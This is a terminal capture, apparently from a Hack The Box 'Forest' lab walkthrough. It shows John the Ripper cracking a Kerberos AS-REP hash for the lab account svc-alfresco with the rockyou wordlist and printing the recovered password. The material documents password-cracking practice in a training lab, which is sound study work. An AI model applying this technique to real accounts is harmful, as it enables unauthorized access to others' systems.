 ┌──(alrikrr㉿yamato)-[~/Documents/Forest]
└─$ john svc-alfresco-hash.txt --fork=3 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Node numbers 1-3 of 3 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
3 1g 0:00:00:03 DONE (2021-05-29 20:53) 0.2551g/s 347424p/s 347424c/s 347424C/s s3th2nd0l1v3r..s3rteas
1 0g 0:00:00:12 92,65% (ETA: 20:54:02) 0g/s 352113p/s 352113c/s 352113C/s 121534j..1215225saifah02
Waiting for 2 children to terminate
2 0g 0:00:00:12 92,65% (ETA: 20:54:02) 0g/s 350992p/s 350992c/s 350992C/s 1215jon..1215al
Session aborted